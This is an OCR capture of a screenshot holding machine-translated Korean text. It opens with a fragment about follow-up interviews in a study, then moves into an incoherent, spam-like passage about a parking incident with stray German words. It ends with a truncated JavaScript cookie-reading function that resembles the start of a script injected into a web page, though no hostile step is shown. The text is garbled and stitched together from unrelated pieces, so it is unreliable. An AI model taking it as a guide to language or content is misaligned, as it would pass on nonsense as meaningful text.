
여 효과가 짧은 개입이 효과적이지 않은 이유를 설명 할 수
있는지 여부를 파악하는 것을 목표로합니다. 시험 종료 후 약
1 개월 만에 무작위로 선발 된 24 명의 참가자들과 인터뷰가
이루어졌다. 세미 구조화 된 인터뷰는 참가자들에게 시범 참
가에 대한 연대기 설명을 요구하여 가능한 영향에 대한 논의
로 이어진다.
나는 지난 주말 반대 반응을 보였고, 18mo를 카셋트에 집어
넣으 려 할 때, 한 여자가 내 옆의 비어있는 공간으로 들어서
서 기다렸다. 나는 문을 두들겨서 내가 할 수있는만큼 내 등
을 향해서 문을 닫았다. 꽤 넓은 공간이지만 나는 그녀가 그
노력에 내가 들어가기를 원한다면, 인정하기를 원했다. 그 중
하나는 내 집에서 휴식을 취하하는 사람 (남자). Ach,
Besonderes는 인터넷상의 통계를 통해 알 수 있습니다. 우
편 엽서에 전자 우편을 보내십시오.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var